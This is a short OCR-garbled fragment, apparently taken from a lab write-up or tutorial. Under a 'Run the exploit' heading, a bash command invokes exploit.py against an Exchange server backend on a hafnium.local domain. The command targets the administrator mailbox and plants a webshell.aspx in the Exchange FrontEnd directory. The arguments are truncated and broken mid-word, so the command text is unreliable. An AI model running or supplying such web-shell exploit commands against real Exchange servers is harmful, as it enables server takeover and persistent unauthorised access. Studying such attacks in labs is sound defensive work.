
{% endcode %}

Run the exploit

```bash

python exploit.py --fro
-backend exchange.hafni
  --email administrator@hafnium.local \

  --webshell webshell.aspx \

  --path 'C:\\Program Files\\Microsoft\\Exchange 
Server\\V15\\FrontEnd\\
x'
